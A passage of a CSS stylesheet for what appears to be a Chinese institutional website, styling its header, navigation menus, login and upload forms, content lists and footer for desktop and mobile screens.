        color: #f16625;
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 25px;
    }
    .k_ml2 {
        float: left;
        width: 100%;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_zm {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        padding: 30px 0px 30px 18px;
        margin-bottom: 30px;
    }
    .xx_zm li {
        float: left;
        width: 42px;
        text-align: center;
        height: 55px;
        line-height: 55px;
        color: #8d8d8d;
        font-family: Arial;
        text-transform: uppercase;
        background: #ffffff;
        border: solid 1px #dddddd;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        font-size: 28px;
        cursor: pointer;
        margin: 0px 1px;
    }
    .xx_zm li.on {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
    .xx_zm_nr {
        float: left;
        width: 100%;
        margin-bottom: 30px;
    }
    .xx_zm_nr a {
        width: 170px;
        height: 30px;
		line-height:30px;
        overflow: hidden;
        float: left;
        font-size: 16px;
        color: #063651;
        margin: 0px 0px 10px 55px;
    }
    .xx_zm_nr a:hover {
        color: #f16625;
        text-decoration: underline;
    }
    .bt_zm2 {
        float: left;
        margin-bottom: 30px;
        padding-left: 55px;
        color: #f16625;
        font-size: 22px;
        width: 100%;
    }
    .xx_zm2 {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        text-align: center;
        padding: 30px 0px;
        margin-bottom: 30px;
    }
    .xx_zm2 .form-control {
        width: 60%;
        float: left;
        margin-left: 20%;
        height: 38px;
        line-height: 38px;
        padding: 0px 0px 0px 10px;
        font-size: 16px;
    }
    .xx_zm3 {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        text-align: center;
        padding: 30px 0px;
        margin-bottom: 30px;
    }
    .xx_zm3 .form-control {
        width: 470px;
        float: left;
        margin-left: 260px;
        margin-right: 25px;
        height: 38px;
        line-height: 38px;
        padding: 0px 0px 0px 10px;
        font-size: 16px;
    }
    .xx_zm3 .an_xyl {
        float: left;
    }
	
	
	 .sy1 {
        width: 100%;
        background: #ffffff;
        padding: 30px 0px 20px 0px;
    }
    .sy1 .d1 {
        float: left;
        width: 780px;
    }
    .sy1 .d2 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
	 .sy1 .d3 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
    .sy_bt1 {
		background:#fff;
        float: left;
        width: 100%;
        border-bottom: solid 0px #fff;
        height: 45px;
        line-height: 33px;
        margin-bottom: 15px;
		padding-top:5px;
		padding-left:5px;
		
    }
	
	
	.sy_bt12 {
		background:#2f63ac;
        float: left;
        width: 48%;
		text-align:center;
		font-size:24px;
        padding-bottom: 0px;
        margin-bottom: 5px;
		margin-right:2%;
		height:60px;
		line-height:55px;
		color:#fff;
    }
	.sy_bt13 {
		background:#2f63ac;
        float: right;
        width: 48%;
		text-align:center;
		font-size:24px;
        padding-bottom: 0px;
        margin-bottom: 5px;
		margin-left:2%;
		height:60px;
		line-height:55px;
		color:#fff;
    }
	
    .sy_bt1 .s1 {
        float: left;
		padding-left:36px;
		background:url(../images/mryg1.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s12 {
        float: left;
		padding-left:36px;
		background:url(../images/tong.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s13 {
        float: left;
		padding-left:36px;
		background:url(../images/dang.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s14 {
        float: left;
		padding-left:36px;
		background:url(../images/xues.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s15 {
        float: left;
		padding-left:36px;
		background:url(../images/xshu.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s16 {
        float: left;
		padding-left:36px;
		background:url(../images/xsbg.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
    .sy_t1 {
        width: 100%;
        float: left;
        overflow: hidden;
        border-bottom: dotted 0px #bebdbd;
        padding: 5px 0px;
		margin-bottom:15px;
    }
    .sy_t1 ul {
        float: left;
        width: 780px;
    }
    .sy_t1 li {
        float: left;
        width: 380px;
        height: 175px;
        margin-right: 10px;
    }
    .sy_t1 li a {
        display: block;
        width: 100%;
    }
    .sy_t1 img {
        width: 100%;
        float: left;
        height: 140px;
        margin-bottom: 10px;
    }
    .sy_t1 p {
        width: 100%;
        float: left;
    }
    .sy_t1 .p_1 {
        font-size: 16px;
        color: #063651;
        line-height: 26px;
        margin-bottom: 8px;
    }
    .sy_t1 li a:hover .p_1 {
        color: #ff0000;
    }
    .sy_t1 .p_2 {
        color: #878686;
    }
    .sy1 .lb_n11 {
        border-bottom: dotted 1px #bebdbd;
        width: 100%;
        float: left;
        margin: 5px 0px 0px 0px;
        padding-bottom: 10px;
    }
    .sy1 .lb_n11 li {
        height: 30px;
        line-height: 30px;
        border: 0px;
    }
    .sy1 .lb_n11 .sj {
		float:right;
        color: #063651;
    }
    .sy_more1 {
        width: 100%;
        float: left;
        margin-top: 15px;
        text-align: right;
        font-size: 16px;
    }
    .lb_gg2 {
        width: 100%;
        float: left;
    }
    .lb_gg2 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 8px 0px;
    }
    .lb_gg2 .sj {
        float: left;
        width: 60px;
        text-align: center;
        font-size: 16px;
        background: #f16625;
        color: #ffffff;
        line-height: 28px;
        font-family: Arial;
    }
    .lb_gg2 .sj b {
        display: block;
        background: #2f63ac;
        border-top: solid 1px #ffffff;
        font-size: 15px;
        line-height: 20px;
    }
    .lb_gg2 a {
        font-size: 16px;
        color: #063651;
        line-height: 24px;
        float: right;
        width: 300px;
    }
    .lb_gg2 a:hover {
        color: #ff0000;
    }
	
	
	
	.sy2 {
        width: 100%;
        background: #f0f0f0;
        padding: 5px 0px;
    }
    .sy2 .d1 {
        float: left;
        width: 380px;
    }
    .sy2 .d2 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
	.sy2 .d3 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
    .sy_bt2 {
        width: 100%;
        float: left;
        height: 45px;
        line-height: 45px;
        background: #3c7ab3;
        color: #ffffff;
    }
    .sy_bt2 .s1 {
        float: left;
        font-size: 24px;
        margin-left: 25px;
    }
    .sy_bt2 a.cd_more4 {
        float: right;
        margin-right: 20px;
        font-size: 16px;
    }
    .sy_bt3 {
        width: 100%;
        float: left;
        height: 45px;
        line-height: 45px;
        background: #ca3253;
        color: #ffffff;
    }
    .sy_bt3 .s1 {
        float: left;
        font-size: 24px;
        margin-left: 25px;
    }
    .sy_bt3 a.cd_more4 {
        float: right;
        margin-right: 20px;
        font-size: 16px;
    }
    .sy_bt4 {
        width: 100%;
        float: left;
        height: 45px;
        line-height: 45px;
        background: #fda629;
        color: #ffffff;
        margin-top: 0px;
    }
    .sy_bt4 .s1 {
        float: left;
        font-size: 24px;
        margin-left: 25px;
    }
    .sy_bt4 a.cd_more4 {
        float: right;
        margin-right: 20px;
        font-size: 16px;
    }
    .sy_n2 {
        width: 100%;
        float: left;
        margin-top: 10px;
		margin-bottom:20px;
    }
    .sy_n2 li {
        width: 33%;
        float: left;
        border-right: dotted 1px #bebdbd;
        padding: 5px 10px;
    }
	
    .sy_n2 li a {
        display: block;
        font-size: 18px;
        color: #063651;
        padding-bottom: 3px;
    }
    .sy_n2 li a:hover {
        color: #ff0000;
    }
    .sy_n2 li:last-child {
        border: 0px;
    }
    .spk {
        width: 100%;
        height: 225px;
        float: left;
    }
    .spk img {
        width: 100%;
        height: 255px;
    }
    .sy_an1 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .sy_an1 ul {
        float: left;
        /*width: 700px;*/
    }
    .sy_an1 li {
        width: 217px;
        float: left;
        margin-right: 10px;
    }
    .sy_an1 a {
        width: 100%;
        display: block;
    }
    .sy_an1 img {
        width: 100%;
        height: 143px;
    }
	
	 .sy3 {
        width: 100%;
        background: #ffffff;
        padding: 0px 0px;
    }
    .sy3 .d1 {
        float: left;
        width: 594px;
    }
    .sy3 .d2 {
        float: right;
        width: 500px;
    }
    .sy_n3 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .sy_n3 ul {
        float: left;
        width: 640px;
    }
    .sy_n3 li {
        width: 282px;
        height: 208px;
        float: left;
        margin: 0px 30px 0px 0px;
        position: relative;
    }
    .sy_n3 li img {
        width: 282px;
        height: 208px;
    }
    .sy_n3 li p {
        width: 100%;
        font-size: 16px;
        color: #ffffff;
        padding: 10px 20px;
        background: rgba(0, 0, 0, .8);
        position: absolute;
        left: 0px;
        bottom: 0px;
    }
    .sy_n3 li:hover p {
        background: #063651;
    }
    .sy3 .sy_bt1 {
        margin: 0px;
    }
    .sy_bt1 a.cd_more4 {
		color:#333;
        float: right;
        font-size: 16px;
        margin-top: 7px;
    }
    .sy3 .lb_n1 {
        border-bottom: dotted 1px #bebdbd;
        width: 100%;
        float: left;
        margin: 10px 0px 0px 0px;
        padding-bottom: 10px;
    }
    .sy3 .lb_n1 li {
        height: 36px;
        line-height: 36px;
        border: 0px;
    }
    .sy3 .lb_n1 .sj {
        color: #063651;
    }
	.lg_k {
        width: 100%;
        padding: 60px 0px;
    }
    .lg_k .main {
        background: #f7f7f7;
        border: solid 1px #dddddd;
    }
    .lg_fo {
        width: 100%;
        float: left;
        margin: 80px 0px 50px 0px;
    }
    .lg_fo dl {
        width: 100%;
        float: left;
        margin-bottom: 40px;
    }
    .lg_fo dt {
        font-size: 18px;
        line-height: 40px;
        text-align: right;
        float: left;
        width: 30%;
        padding: 0px;
    }
    .lg_fo dd {
        float: right;
        width: 68.5%;
    }
    .lg_fo .an_h {
        float: left;
        margin-left: 162px;
    }
    .lg_tx {
        width: 490px;
        height: 42px;
        line-height: 42px;
        font-size: 16px;
        padding-left: 10px;
        background: #ffffff;
        border: solid 1px #cccccc;
    }
    .lg2_tx {
        width: 490px;
        height: 120px;
        line-height: 22px;
        font-size: 16px;
        padding: 8px 10px;
        background: #ffffff;
        border: solid 1px #cccccc;
    }
    .an_h {
        width: 165px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        background: #f16625;
        color: #ffffff;
        border: 0px;
        font-size: 18px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    .an_h:hover {
        background: #e84a00;
    }
    .lg2_fo {
        width: 100%;
        float: left;
        margin: 40px 0px 50px 0px;
    }
    .lg2_fo dl {
        width: 100%;
        float: left;
        margin-bottom: 40px;
    }
    .lg2_fo dt {
        font-size: 18px;
        line-height: 40px;
        text-align: right;
        float: left;
        width: 20%;
        padding: 0px;
    }
    .lg2_fo dd {
        float: right;
        width: 78.5%;
    }
    .lg2_fo .an_h {
        float: left;
        margin-left: 320px;
    }
    .lg2_fo .lg_tx,
    .lg2_fo .lg2_tx {
        width: 90%;
        float: left;
    }
    .lg2_fo dd.dd1 .lg_tx {
        width: 40%;
    }
    .lg2_fo dl.dl_bt {
        border-bottom: solid 1px #cccccc;
        width: 90%;
        margin: 0px 5% 40px 5%;
        padding: 15px 0px;
    }
    .lg2_fo dl.dl_bt dt {
        width: 16.8%;
    }
    .lg2_fo dl.dl_bt dd {
        width: 81%;
        font-size: 30px;
        line-height: normal;
    }
    .lg2_fo dd.dd_sc .lg2_tx {
        width: 70%;
        margin-right: 4%;
    }
    .lg2_fo dd.dd_sc a.cd_sc {
        width: 16%;
        text-align: center;
        font-size: 16px;
        border: solid 1px #cccccc;
        height: 40px;
        line-height: 40px;
        float: left;
        background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
        /* Firefox */
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #e1e1e1));
        /* Saf4+, Chrome */
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType='0');
        /* IE*/
    }
	
	
	.uploader {
        position: relative;
        display: inline-block;
        overflow: hidden;
        cursor: default;
        padding: 0;
    }
    .filename {
        float: left;
        display: inline-block;
        outline: 0 none;
        height: 40px;
        width: 500px;
        color: #999999;
        padding-left: 10px;
        border: solid 1px #dddddd;
        margin: 0;
        overflow: hidden;
        cursor: default;
        border-right: 0;
    }
    .button {
        float: left;
        height: 40px;
        display: inline-block;
        outline: 0 none;
        margin: 0;
        cursor: pointer;
        width: 130px;
        background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
        /* Firefox */
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #e1e1e1));
        /* Saf4+, Chrome */
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType='0');
        /* IE*/
        border: solid 1px #cccccc;
        font-size: 16px;
        text-align: center;
    }
    .uploader input[type=file] {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        padding: 0;
        margin: 0;
        height: 38px;
        color: #666666;
        width: 630px;
        cursor: pointer;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -khtml-opacity: 0;
        opacity: 0;
    }
    .lg_fo3 {
        width: 100%;
        float: left;
        padding: 55px 0px;
    }
    .lg_fo3 .imgk {
        width: 156px;
        float: left;
        margin-left: 115px;
    }
    .lg_fo3 .imgk img {
        width: 100%;
    }
    .lg_fo3 dl {
        float: right;
        width: 785px;
    }
    .lg_fo3 dd {
        width: 100%;
        float: left;
        margin-bottom: 40px;
    }
    .lg_fo3 dd p {
        width: 100%;
        float: left;
        color: #999999;
        margin-top: 5px;
    }
	
	
	
	
	







@media only screen and (max-width:1140px) {
    .main {
        width: 100%;
        margin: 0px auto;
    }
    body {
        font-size: 1.4em;
        line-height: 150%;
    }
}

@media only screen and (min-width:1140px) {
    .main {
        width: 1200px;
        margin: 0px auto;
    }
    body {
        font-size: 14px;
        line-height: 24px;
    }
}

@media only screen and (max-width:1140px) {
    .top {
        width: 100%;
        background: url(../images/logo.png) top center no-repeat;
        background-size: 100% 100%;
        height: 55px;
    }
    .top .main {
        height: 55px;
        position: relative;
    }
    .top_jg {
        height: 55px;
        width: 100%;
    }
    .top .main .ss,
    .top .main .cd_t {
        display: none;
    }
    a.logo {
	background: url(../images/logo1.png) no-repeat;
	background-size: cover;
	width: 440px;
	height: 58px;
	position: absolute;
	left: 0%;
	top: 15px;
    }
    .cd_t {
        width: 100%;
        float: left;
        font-size: 1.1em;
        color: #999999;
        padding: 15px 3% 10px 3%;
    }
    .cd_t li {
        float: left;
    }
    .cd_t li.l_x {
        margin: 0px 12px;
    }
    .cd_t a {}
    .menu {
        margin: 0px 0px 0px 0%;
        float: left;
        font-size: 1em;
        width: 100%;
    }
    .menu li {
        float: left;
        width: 100% !important;
        border-top: solid 1px #c6c6c6;
    }
    .menu a {
        display: block;
        width: 100%;
        padding: 8px 0px;
        text-align: left;
        padding-left: 3%;
        color: #333333;
    }
    .menu a {
        font-size: 1.1em;
    }
    .menu dl {
        width: 100%;
        float: left;
        padding-bottom: 8px;
    }
    .menu dl dd {
        width: 50%;
        float: left;
    }
    .menu dl dd a {
        padding: 5px 0px;
        padding-left: 6%;
        font-size: 1em;
    }
    .menu li a:hover {
        color: #b40018;
    }
    .menu2 {
        width: 32px;
        height: 20px;
        display: block;
        position: absolute;
        right: 3%;
        top: 18px;
    }
    .menu2 a {
        background: url(../images/d2_1_03.png) no-repeat;
        outline: none;
        display: block;
        background-size: 100% 100%;
        width: 32px;
        height: 20px;
        line-height: 20px;
    }
    .menu2 a.on {
        background: url(../images/d2_2_03.png) no-repeat;
        background-size: 100% 100%;
    }
    #navk {
        width: 100%;
        box-shadow: 2px 6px 5px rgba(0, 0, 0, .5);
        display: none;
        background: #ffffff;
        position: absolute;
        left: 0px;
        top: 55px;
        z-index: 25;
    }
    .ss {
        float: left;
        width: 94%;
        margin: 0px 0px 15px 3%;
        height: 30px;
        background: #ffffff;
        border: solid 1px #cccccc;
    }
    .ss_txt {
        float: left;
        height: 28px;
        line-height: 28px;
        background: none;
        color: #696969;
        font-size: 1em;
        width: 80%;
        padding-left: 10px;
    }
    .ss_an {
        float: right;
        background: url(../images/ss_an.jpg) no-repeat;
        background-size: 100% 100%;
        width: 43px;
        height: 30px;
        margin: -1px -1px 0px 0px;
    }
}

@media only screen and (min-width:1140px) {
    #navk {
        width: 100%;
        height: 55px;
        background: #094e8f;
    }
    .menu2 {
        display: none;
    }
    .top {
        width: 100%;
        background: url(../images/logo.png) top center no-repeat;
        height: 146px;
        background-size:cover;
    }
    .top .main {
        position: relative;
        height: 146px;
    }
    .top_jg {
        display: none;
    }
    a.logo {
        background: url(../images/logo1.png) no-repeat;
        background-size: 100% 100%;
        width: 500px;
        height: 80px;
        position: absolute;
        left: 0px;
        top: 28px;
    }
    .menu {
        position: relative;
        z-index: 10;
        height: 55px;
        line-height: 55px;
        width: 1170px;
        margin: 0px auto;
    }
    .menu li {
        height: 55px;
        float: left;
        width: 115px;
        margin: 0px;
        position: relative;
    }
    .menu li.l_home {
        width: 110px;
    }
    .menu a {
        color: #ffffff;
    }
    .menu a.dbt {
        font-size: 18px;
        width: 100%;
        display: block;
        height: 55px;
        text-align: center;
    }
    .menu a.dbt:hover,
    .menu li.on a.dbt,
    .menu li:hover a.dbt {
        background: #042b41;
    }
    .menu dl {
        width: 100%;
        font-size: 16px;
        display: none;
        text-align: center;
        padding: 0px 0px 10px 0px;
        background: #042b41;
        position: absolute;
        left: 0px;
        top: 55px;
    }
    .menu li:hover dl {
        display: block;
    }
    .menu dd {
        width: 100%;
        float: left;
        height: 38px;
        line-height: 38px;
    }
    .menu dd a {
        display: block;
        height: 38px;
        width: 100%;
    }
    .menu dd a:hover {
        background: #063651;
    }
    #navk .cd_t,
    #navk .ss {
        display: none;
    }
    .cd_t {
        position: absolute;
        height: 24px;
        line-height: 24px;
        right: 0px;
        top: 50px;
        color: #ffffff;
        font-size: 16px;
    }
    .cd_t li {
        float: left;
    }
    .cd_t li.l_x {
        margin: 0px 12px;
    }
    .cd_t a {
        color: #ffffff;
    }
    .cd_t a:hover {
        color: #FF3
    }
    .ss {
        width: 220px;
        height: 25px;
        
        position: absolute;
        right: 0px;
        top: 20px;
    }
    .ss_txt {
        float: left;
		background-color: #ffffff;
        height: 25px;
        line-height: 25px;
		padding-left:5px;
       
        font-size: 12px;
        width: 95px;
        color: #696969;
       
        margin-left: 15px;
    }
    .ss_an {
        float: right;
        background: url(../images/ss_an.jpg) no-repeat;
        background-size: 100% 100%;
        width: 35px;
        height: 25px;
        font-size: 18px;
        text-align: center;
        cursor: pointer;
    }
}

@media only screen and (max-width:1140px) {
   
   
   
   	/*
*  首页底部
*/

.fl{float:left;}
.fr{float:right;}
.sy-footer{
    width: 100%;
    height: auto;
    padding-top: 30px;
    padding-bottom: 40px;
    background:url(../images/footbg.png) no-repeat center -50px #336699;
    overflow: hidden;
	background-size:cover;
}

.content{
	width:96%; margin:0 auto;
	} 

.frindlink{
	display:none;
    width: 230px;
    height: auto;
    float: right;
    position: relative;
    cursor: pointer;
	margin-top:30px;
}


.foot-nav{
    padding-top: 50px;
}
.foot-nav ul{
    float: left;
    width: 180px;
}
.foot-nav ul a:first-child li{
    font-size: 18px;
    line-height: 30px;
    padding-bottom: 15px;
    color: #ffffff;
}
.foot-nav ul li{
    font-size: 16px;
    line-height: 30px;
    color:#85a6bc;
}
.foot-nav ul li:hover{
    color: #ffffff;
}
.sy-footer .conrtact{
	margin-top: 10px;
	margin-left: 10px;
}
.sy-footer .conrtact p{
    font-size: 16px;
    color: #ffffff;
    padding-bottom: 5px;
}
.sy-footer .conrtact span{
	font-size: 14px;
	color: #f3f5f7;
	line-height: 26px;  
}
.sy-footer .conrtact ul li{
    float: left;
}
.sy-footer .conrtact ul li span{
   font-size: 16px;
    color: #f3f5f7;
    padding-left: 12px;
    padding-right: 15px;
}

.sy-footer .logo{
	display:none;
	margin:40px 10px 0px 80px;
	background:none;
	}
.sy-footer .logo img{
	width: 260px;
}
.conrtact{
	margin-top: 5px;

}
.conrtact p{
    font-size: 14px;
    color: #ffffff;
    padding-bottom: 5px;
}
.conrtact ul li{
    float: left;
}
 .conrtact ul li span{
   font-size: 14px;
    color: #f3f5f7;
    padding-left: 12px;
    padding-right: 15px;
}
.foote-copy{
	width: 100%;
	height: 50px;
	background: #003366;
}
.foote-copy  .content{
    font-size: 14px;
    line-height: 50px;
    color: #99ccff;
}
	
   
   
   
   
   
   
   
    .cd_f {
        width: 100%;
        float: left;
        font-size: 1.1em;
        margin-bottom: 8px;
    }
    .cd_f a {
        margin: 0px 10px;
    }
    .fnr {
        width: 100%;
        float: left;
        margin-bottom: 15px;
    }
    .fx {
        width: 100%;
        float: left;
        font-size: 1.1em;
        line-height: 20px;
        margin-bottom: 15px;
    }
    .fx .s1 {
        display: inline-block;
    }
    .fx a {
        display: inline-block;
        margin: 0px 6px;
        vertical-align: middle;
    }
}

@media only screen and (min-width:1140px) {
	
	
	/*
*  首页底部
*/

.fl{float:left;}
.fr{float:right;}
.sy-footer{
    width: 100%;
    height: auto;
    padding-top: 30px;
    padding-bottom: 40px;
    background:url(../images/footbg.png) no-repeat center -50px #336699;
    overflow: hidden;
}

.content{
	width:1200px; margin:0 auto;
	} 

.frindlink{
    width: 230px;
    height: auto;
    float: right;
    position: relative;
    cursor: pointer;
	margin-top:30px;
}
.frindlink >p{
    width: 100%;
    height: 55px;
    font-size: 16px;
    line-height: 55px;
    padding-left: 20px;
    border: 1px solid #80AAC5;
    color:#fff;
	
}
.frindlink >p span{
    float: right;
    display: inline-block;
    width: 50px;
    height: 54px;
    text-align: center;
    line-height: 54px;
    border-left: 1px solid #80AAC5;
}
.frindlink >p span img{
    transition: all 0.3s;
}
.frindlink >p.act span img{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg); 	/* IE 9 */
    -moz-transform:rotate(180deg); 	/* Firefox */
    -webkit-transform:rotate(180deg); /* Safari 和 Chrome */
    -o-transform:rotate(180deg);
}
.frindlink > .xs{
	width: 100%;
	height: 123px;
	border: 1px solid #80AAC5;
	display: none;
	position: absolute;
	left: 0;
	top: 54px;
	z-index: 100;
	background: #336699;
}
.frindlink > .xs li{
    font-size: 14px;
    /*height: 40px;*/
    line-height: 40px;
    padding-left:20px;
    padding-right: 15px;
    text-align: left;
    color: rgba(255,255,255,0.8);
}
.frindlink > .xs a + a  li{
    border-top: 1px dashed #80AAC5;
}
.frindlink .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}
.foot-nav{
    padding-top: 50px;
}
.foot-nav ul{
    float: left;
    width: 180px;
}
.foot-nav ul a:first-child li{
    font-size: 18px;
    line-height: 30px;
    padding-bottom: 15px;
    color: #ffffff;
}
.foot-nav ul li{
    font-size: 16px;
    line-height: 30px;
    color:#85a6bc;
}
.foot-nav ul li:hover{
    color: #ffffff;
}
.sy-footer .conrtact{
	margin-top: 10px;
	margin-left: 10px;
}
.sy-footer .conrtact p{
    font-size: 18px;
    color: #ffffff;
    padding-bottom: 10px;
}
.sy-footer .conrtact span{
	font-size: 14px;
	color: #f3f5f7;
	line-height: 26px;  
}
.sy-footer .conrtact ul li{
    float: left;
}
.sy-footer .conrtact ul li span{
   font-size: 16px;
    color: #f3f5f7;
    padding-left: 12px;
    padding-right: 15px;
}

.sy-footer .logo{
	margin:21px 10px 0px 10px;
	background:none;
	}
.sy-footer .logo img{
	width: 260px;
}
.conrtact{
	margin-top: 5px;

}
.conrtact p{
    font-size: 14px;
    color: #ffffff;
    padding-bottom: 5px;
}
.conrtact ul li{
    float: left;
}
 .conrtact ul li span{
   font-size: 14px;
    color: #f3f5f7;
    padding-left: 12px;
    padding-right: 15px;
}
.foote-copy{
	width: 100%;
	height: 60px;
	background: #003366;
}
.foote-copy  .content{
    font-size: 14px;
    line-height: 60px;
    color: #99ccff;
}
	
	
	
	
	
	
	
	
	
   
    .cd_f {
        width: 100%;
        float: left;
        font-size: 16px;
        margin-bottom: 5px;
        margin-left: -10px;
    }
    .cd_f a {
        margin: 0px 10px;
    }
    .fnr {
        width: 100%;
        float: left;
        margin-bottom: 30px;
    }
    .fx {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 20px;
    }
    .fx .s1 {
        float: left;
        font-size: 16px;
    }
    .fx a {
        float: left;
        margin-left: 12px;
    }
}

.fx a.cd_f1 {
    background: url(../images/fx1.png) no-repeat;
    width: 24px;
    height: 20px;
}

.fx a.cd_f2 {
    background: url(../images/fx2.png) no-repeat;
    width: 25px;
    height: 20px;
}

.fx a.cd_f3 {
    background: url(../images/fx3.png) no-repeat;
    width: 21px;
    height: 21px;
}

.ban {
    width: 100%;
}

.ban img {
    width: 100%;
    display: block;
}

@media only screen and (max-width:1140px) {
    .nyk {
        width: 100%;
        padding: 20px 0px;
    }
    .ny_bt {
        width: 94%;
        margin-left: 3%;
        float: left;
        font-size: 1.4em;
        line-height: 155%;
        margin-bottom: 10px;
    }
    .ny_nr {
        width: 94%;
        margin-left: 3%;
        float: left;
        font-size: 1.1em;
        line-height: 155%;
    }
}

@media only screen and (min-width:1140px) {
    .nyk {
        width: 100%;
        padding: 40px 0px;
    }
    .ny_bt {
        width: 100%;
        float: left;
        font-size: 36px;
        line-height: 50px;
        margin-bottom: 25px;
    }
    .ny_nr {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
        margin-bottom: 30px;
    }
}

@media only screen and (max-width:1140px) {
    .lm1k {
        width: 100%;
    }
    .lm1 {
        width: 100%;
        float: left;
        display: none;
        border-bottom: solid 1px #dddddd;
    }
    .lm1 li {
        float: left;
        width: 100%;
    }
    .lm1 li a {
        display: block;
        width: 100%;
        font-size: 1.1em;
        padding: 5px 3%;
        background: #f2f2f2;
    }
    .lm1 li a:hover {
        background: #f16625;
        color: #ffffff;
    }
    .lm1_bt {
        width: 100%;
        border-bottom: solid 1px #dddddd;
        float: left;
        text-align: center;
        height: 40px;
        line-height: 40px;
        background: #ffffff;
        font-size: 1.15em;
    }
    .lm1_bt a {
        width: 100%;
        height: 40px;
        display: block;
        background: url(../images/jt_xx.png) no-repeat 97% 15px;
    }
    .lm1_bt a.on {
        background: url(../images/jt_xx_.png) no-repeat 97% 15px;
    }
}

@media only screen and (min-width:1140px) {
    .lm1_bt {
        display: none;
    }
    .lm1k {
        width: 100%;
        border-bottom: solid 1px #dddddd;
        height: 53px;
    }
    .lm1 {
        width: 1200px;
        height: 53px;
        line-height: 53px;
        margin: 0px auto;
    }
    .lm1 li {
        float: left;
        height: 53px;
        margin-right: 60px;
    }
    .lm1 li a {
        display: block;
        height: 53px;
        font-size: 16px;
    }
    .lm1 li a.on {
        color: #f16625;
        border-bottom: solid 3px #f16625;
    }
}

@media only screen and (max-width:1140px) {
    .lb_td {
        width: 94%;
        float: left;
        margin: 0px 3% 10px 3%;
    }
    .lb_td li {
        width: 100%;
        float: left;
        margin: 6px 0px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 15px;
        position: relative;
    }
    .lb_td .imgk {
        float: left;
        width: 25%;
    }
    .lb_td .imgk img {
        width: 100%;
    }
    .lb_td .txtk {
        float: right;
        width: 72%;
        font-size: 1.1em;
        line-height: 25px;
        color: #5b5a5a;
        height: 250px;
        overflow: hidden;
    }
    .lb_td .txtk div {
        width: 100%;
        float: left;
    }
    .lb_td .txtk .p_1 {
        font-size: 1.2em;
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td .txtk .p_2 {
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td .txtk .p_3 {
        margin-bottom: 15px;
    }
    .lb_td a.cd_more1 {
        float: left;
        width: 100%;
        margin-top: 10px;
        text-align: center;
    }
    a.cd_more1 {
        font-size: 1.1em;
        color: #ffffff;
        height: 35px;
        line-height: 35px;
        padding: 0px 16px;
        display: inline-block;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        background: #f16625;
    }
    a.cd_more1:hover {
        background: #e05717;
    }
    a.cd_more1 i {
        background: url(../images/jt_b.png) no-repeat;
        width: 16px;
        height: 9px;
        display: inline-block;
        margin-left: 10px;
    }
    a.cd_more1 i.on {
        background: url(../images/jt_b_.png) no-repeat;
    }
}

@media only screen and (max-width:500px) {
    .lb_td li {
        padding: 20px;
    }
    .lb_td .imgk {
        float: left;
        width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }
    .lb_td .imgk img {
        max-width: 234px;
    }
    .lb_td .txtk {
        width: 100%;
    }
    .lb_td .txtk .p_1,
    .lb_td .txtk .p_2 {
        text-align: center;
    }
    .lb_td a.cd_more1 {
        width: 100%;
        text-align: center;
    }
}

@media only screen and (min-width:1140px) {
    .lb_td {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }
    .lb_td li {
        width: 100%;
        float: left;
        margin: 12px 0px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 25px;
        position: relative;
    }
    .lb_td .imgk {
        float: left;
        width: 234px;
    }
    .lb_td .imgk img {
        width: 100%;
        height: 293px;
    }
    .lb_td .txtk {
        float: right;
        width: 820px;
        font-size: 16px;
        line-height: 28px;
        color: #5b5a5a;
        height: 250px;
        margin-bottom: 50px;
        overflow: hidden;
    }
    .lb_td .txtk div {
        width: 100%;
        float: left;
    }
